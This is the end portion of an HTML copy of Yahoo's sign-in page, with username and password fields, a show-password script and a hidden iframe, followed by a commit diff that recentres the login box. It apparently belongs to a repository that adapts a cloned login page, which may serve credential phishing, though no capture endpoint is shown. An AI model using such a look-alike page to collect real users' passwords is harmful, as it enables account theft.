                      <option role="option" data-code="+508" value="PM">Saint Pierre and Miquelon ‪(+508)‬</option>
                      <option role="option" data-code="+1" value="VC">Saint Vincent and Grenadines ‪(+1)‬</option>
                      <option role="option" data-code="+685" value="WS">Samoa ‪(+685)‬</option>
                      <option role="option" data-code="+378" value="SM">San Marino ‪(+378)‬</option>
                      <option role="option" data-code="+239" value="ST">Sao Tome and Principe ‪(+239)‬</option>
                      <option role="option" data-code="+966" value="SA">Saudi Arabia ‪(+966)‬</option>
                      <option role="option" data-code="+221" value="SN">Senegal ‪(+221)‬</option>
                      <option role="option" data-code="+381" value="RS">Serbia ‪(+381)‬</option>
                      <option role="option" data-code="+248" value="SC">Seychelles ‪(+248)‬</option>
                      <option role="option" data-code="+232" value="SL">Sierra Leone ‪(+232)‬</option>
                      <option role="option" data-code="+65" value="SG">Singapore ‪(+65)‬</option>
                      <option role="option" data-code="+421" value="SK">Slovakia ‪(+421)‬</option>
                      <option role="option" data-code="+386" value="SI">Slovenia ‪(+386)‬</option>
                      <option role="option" data-code="+677" value="SB">Solomon Islands ‪(+677)‬</option>
                      <option role="option" data-code="+252" value="SO">Somalia ‪(+252)‬</option>
                      <option role="option" data-code="+27" value="ZA">South Africa ‪(+27)‬</option>
                      <option role="option" data-code="+82" value="KR">South Korea ‪(+82)‬</option>
                      <option role="option" data-code="+34" value="ES">Spain ‪(+34)‬</option>
                      <option role="option" data-code="+94" value="LK">Sri Lanka ‪(+94)‬</option>
                      <option role="option" data-code="+249" value="SD">Sudan ‪(+249)‬</option>
                      <option role="option" data-code="+597" value="SR">Suriname ‪(+597)‬</option>
                      <option role="option" data-code="+268" value="SZ">Swaziland ‪(+268)‬</option>
                      <option role="option" data-code="+46" value="SE">Sweden ‪(+46)‬</option>
                      <option role="option" data-code="+41" value="CH">Switzerland ‪(+41)‬</option>
                      <option role="option" data-code="+963" value="SY">Syria ‪(+963)‬</option>
                      <option role="option" data-code="+886" value="TW">Taiwan ‪(+886)‬</option>
                      <option role="option" data-code="+992" value="TJ">Tajikistan ‪(+992)‬</option>
                      <option role="option" data-code="+255" value="TZ">Tanzania ‪(+255)‬</option>
                      <option role="option" data-code="+66" value="TH">Thailand ‪(+66)‬</option>
                      <option role="option" data-code="+228" value="TG">Togo ‪(+228)‬</option>
                      <option role="option" data-code="+690" value="TK">Tokelau ‪(+690)‬</option>
                      <option role="option" data-code="+676" value="TO">Tonga ‪(+676)‬</option>
                      <option role="option" data-code="+1" value="TT">Trinidad and Tobago ‪(+1)‬</option>
                      <option role="option" data-code="+216" value="TN">Tunisia ‪(+216)‬</option>
                      <option role="option" data-code="+90" value="TR">Turkey ‪(+90)‬</option>
                      <option role="option" data-code="+993" value="TM">Turkmenistan ‪(+993)‬</option>
                      <option role="option" data-code="+1" value="TC">Turks and Caicos Islands ‪(+1)‬</option>
                      <option role="option" data-code="+688" value="TV">Tuvalu ‪(+688)‬</option>
                      <option role="option" data-code="+1" value="VI">US Virgin Islands ‪(+1)‬</option>
                      <option role="option" data-code="+256" value="UG">Uganda ‪(+256)‬</option>
                      <option role="option" data-code="+380" value="UA">Ukraine ‪(+380)‬</option>
                      <option role="option" data-code="+971" value="AE">United Arab Emirates ‪(+971)‬</option>
                      <option role="option" data-code="+44" value="GB">United Kingdom ‪(+44)‬</option>
                      <option role="option" data-code="+1" value="US" data-format="(XXX) XXX-XXXX" selected="selected">
                        United States ‪(+1)‬</option>
                      <option role="option" data-code="+598" value="UY">Uruguay ‪(+598)‬</option>
                      <option role="option" data-code="+998" value="UZ">Uzbekistan ‪(+998)‬</option>
                      <option role="option" data-code="+678" value="VU">Vanuatu ‪(+678)‬</option>
                      <option role="option" data-code="+379" value="VA">Vatican City ‪(+379)‬</option>
                      <option role="option" data-code="+58" value="VE">Venezuela ‪(+58)‬</option>
                      <option role="option" data-code="+84" value="VN">Vietnam ‪(+84)‬</option>
                      <option role="option" data-code="+681" value="WF">Wallis and Futuna ‪(+681)‬</option>
                      <option role="option" data-code="+967" value="YE">Yemen ‪(+967)‬</option>
                      <option role="option" data-code="+260" value="ZM">Zambia ‪(+260)‬</option>
                      <option role="option" data-code="+263" value="ZW">Zimbabwe ‪(+263)‬</option>
                    </select>
                    <div class="arrow"></div>
                  </div>

                </div>
                <div class="input-group">
                  <input class="phone-no " type="text" name="username" id="login-username" value=""
                    autocomplete="username" autocapitalize="none" autocorrect="off" autofocus="true" placeholder=" " required>
                  <div class="input-field-icon hide" id="username-field-icon"></div>
                  <label for="login-username" id="login-label" class="login-label">Username, email,
                    or&nbsp;mobile</label>
                  <ul class="auto-fill-overlay hide" aria-live="polite" id="domain-auto-fill">
                    <li data-fill="yahoo.com" tabindex="2">yahoo.com</li>
                    <li data-fill="myyahoo.com" tabindex="3">myyahoo.com</li>
                    <li data-fill="ymail.com" tabindex="4">ymail.com</li>
                    <li data-fill="gmail.com" tabindex="5">gmail.com</li>
                    <li data-fill="outlook.com" tabindex="6">outlook.com</li>
                    <li data-fill="aol.com" tabindex="7">aol.com</li>
                  </ul>
                </div>
               
                            <div id="password-container" class="input-group password-container blurred">
                                <input type="password" id="login-passwd" class="password" name="password"
                                    placeholder=" " autofocus="" autocomplete="current-password"
                                    data-rapid-tracking="true"
                                    data-ylk="elm:input;elmt:focus;slk:passwd;mKey:focus-passwd" required>
                                <label for="login-passwd" id="password-label" class="password-label">Password</label>
                                <div class="caps-indicator hide" id="caps-indicator" title="Capslock is on"></div>
                                <input id="user" name="user" type="text" autocomplete="username" value="" disabled="" class="hidden">
                <button type="button" class="show-hide-toggle-button hide-pw"
                  id="password-toggle-button" tabindex="0" title="Show password"
                  aria-pressed="false" aria-label="Show password"
                                    data-rapid-tracking="true"
                                    data-ylk="elm:btn;elmt:toggle;slk:toggle-show-passwd;mKey:toggle-show-hide">
                                </button>
                            </div>
              </div>
              <p id="username-error" class="error-msg hide" role="alert"></p>


              <div class="button-container">
                <input id="login-signin" type="submit" name="signin"
                  class="pure-button puree-button-primary challenge-button" value="Next" data-rapid-tracking="true"
                  data-ylk="elm:btn;elmt:primary;slk:next;mKey:next">
              </div>

              <div class="helper-links-container">
                <div class="helper-item ">
                  <span class="stay-signed-in checkbox-container">
                    <input id="persistent" name="persistent" value="y" type="checkbox">
                    <label for="persistent">Stay signed&nbsp;in</label>
                    <label role="tooltip" for="stay-signed-in-tooltip" class="tooltip-button icon-info">?</label>
                  </span>
                </div>
                <div class="stay-signed-in">
                  <input type="checkbox" id="stay-signed-in-tooltip" class="tooltip-checkbox" role="button"
                    aria-hidden="true">
                  <div class="tooltip">
                    <div class="tooltip-mask"></div>
                    <div class="tooltip-container">
                      <div class="context" role="alert">Don't use this option on a shared computer because your account
                        will be available to&nbsp;others</div>
                      <label for="stay-signed-in-tooltip" class="icon-close" role="button">Close</label>
                    </div>
                  </div>
                </div>
                <div class="helper-item arlink">
                  <span class="help">
                    <a href="https://login.yahoo.com/forgot?display=login&amp;.intl=ca&amp;.lang=en-CA&amp;src=ym&amp;activity=mail-direct&amp;pspid=159600001&amp;done=https%3A%2F%2Fca.mail.yahoo.com%2Fd"
                      id="mbr-forgot-link" data-ylk="elm:btn;elmt:forgot;slk:forgot;mkey:forgot"
                      data-rapid-tracking="true">Forgot&nbsp;username?</a>
                  </span>
                </div>
              </div>


              <div class="bottom-links-container has-social-buttons">
                <p class="sign-up-link">
                  <a href="https://login.yahoo.com/account/create?display=login&amp;.intl=ca&amp;.lang=en-CA&amp;src=ym&amp;activity=mail-direct&amp;pspid=159600001&amp;done=https%3A%2F%2Fca.mail.yahoo.com%2Fd&amp;specId=yidregsimplified"
                    id="createacc" role="button" class="pure-button puree-button-secondary challenge-button"
                    data-rapid-tracking="true" data-ylk="elm:link;elmt:secondary;slk:signup;mKey:signup">Create
                    an&nbsp;account</a>
                </p>

                <div id="social-login-container" class="social-login-container">
                  <div class="or-cont-with-desc challenge-feedback-text">
                    or
                  </div>
                  <ul class="social-login">
                    <li class="items-cont-1">
                      <button type="submit" id="tpa-google-button" name="tpaProvider" value="google"
                        class="pure-button sc-button items-1 sc-google sc-google-button" data-rapid-tracking="true"
                        data-ylk="elm:btn;slk:google-btn;mKey:google-social-btn">
                        <label class="offscreen">
                          Sign in with&nbsp;Google
                        </label>
                      </button>
                    </li>
                  </ul>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div id="login-box-ad-fallback" class="login-box-ad-fallback">
        <h1>Yahoo makes it easy to enjoy what matters most in your&nbsp;world.</h1>
        <p>Best in class Yahoo Mail, breaking local, national and global news, finance, sports, music, movies and more.
          You get more out of the web, you get more out of&nbsp;life.</p>
      </div>
    </div>
  
  </div>
  <script src="ac-1.0.601.js"></script>
  <script src="analytics3.js"></script>
  <script nonce="">
    var rapidInstance = new YAHOO.i13n.Rapid(I13N_config);
  </script>
  <script src="bundle.js"></script>
 
  <div id="mbr-css-check"></div>
  <div id="page-mask" class="page-mask hide"></div>
  <div id="ad"></div>
  <div class="mbr-legacy-device-bar" id="mbr-legacy-device-bar">
    <label class="cross" for="mbr-legacy-device-bar-cross" aria-label="Close this warning">x</label>
    <input type="checkbox" id="mbr-legacy-device-bar-cross">
    <p class="mbr-legacy-device">
      Enable JavaScript and try&nbsp;again.
    </p>
  </div>
  <script nonce="">
    (function (root) {
      if (!root.isGoodJS) {
        document.getElementById('mbr-legacy-device-bar').style.display = 'block';
      }
    }(this));
  </script>


  <iframe frameborder="0" height="0" width="0" src="opus-frame(2).html"
    style="display: none;"></iframe>
  <script nonce="">
    (function () {
      function initShowPassword() {
        var pwd = document.getElementById('login-passwd');
        var btn = document.getElementById('password-toggle-button');
        if (!pwd || !btn) return;
        // ensure button is focusable
        try {
          if (btn.getAttribute('tabindex') === '-1') btn.setAttribute('tabindex', '0');
        } catch (e) { }
        btn.setAttribute('aria-pressed', 'false');
        btn.setAttribute('aria-label', btn.getAttribute('aria-label') || 'Show password');

        function toggle() {
          var isHidden = pwd.type === 'password';
          pwd.type = isHidden ? 'text' : 'password';
          // update classes/titles/aria
          btn.classList.toggle('hide-pw', !isHidden);
          btn.title = isHidden ? 'Hide password' : 'Show password';
          btn.setAttribute('aria-pressed', isHidden ? 'true' : 'false');
          btn.setAttribute('aria-label', isHidden ? 'Hide password' : 'Show password');
        }

        btn.addEventListener('click', function (e) {
          e.preventDefault();
          toggle();
        });

        // support Enter / Space to toggle
        btn.addEventListener('keydown', function (e) {
          if (e.key === ' ' || e.key === 'Spacebar' || e.key === 'Enter') {
            e.preventDefault();
            toggle();
          }
        });
      }

      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initShowPassword);
      } else {
        initShowPassword();
      }
    }());
  </script>
</body>

</html>

==== commit 1447cb2d: "Change login box alignment to center" ====
--- a/index.html
+++ b/index.html
@@ -125,7 +125,7 @@
       </div>
     </div>
     <div class="login-box-container">
-      <div class="login-box right">
+  <div class="login-box center-box">
         <div class="mbr-login-hd txt-align-center">
           <img src="yahoo_frontpage_en-US_s_f_p_bestfit_frontpage_2x.png" alt="Yahoo"
             class="logo yahoo-en-CA" width="" height="27">
@@ -578,4 +578,4 @@
   </script>
 </body>
 
-</html>+</html>
